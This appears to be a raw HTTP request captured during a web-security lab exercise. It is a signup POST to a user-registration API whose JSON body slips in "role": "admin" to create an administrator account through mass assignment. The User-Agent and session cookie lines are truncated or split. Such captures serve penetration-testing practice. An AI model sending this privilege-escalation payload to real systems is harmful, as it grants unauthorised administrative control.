 POST http://pwst-server:8002/api/Users/ HTTP/1.1
Host: pwst-server:8002
Proxy-Connection: keep-alive
Content-Length: 246
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKi
Content-Type: application/json
Sec-GPC: 1
Origin: http://pwst-server:8002
Referer: http://pwst-server:8002/
Accept-Language: en-US,en;q=0.9
Cookie: security=high; PHPSESSID=48a2d682c1c51e7d4af70
=E3OzQenePWoj4zk293aRX8KbBNYEAo9GL5qO1ZDwp6JyVxgQMmrlv
{
"email": "bob1@bob.com",
"password": "test123",
"passwordRepeat": "test123",
"role": "admin",
"securityQuestion": {
"id": 2,
"question": "Mother's maiden name?",
"createdAt": "2022-05-22T22:19:37.005Z",
"updatedAt": "2022-05-22T22:19:37.005Z"
},
"securityAnswer": "SecurityAnswer"
}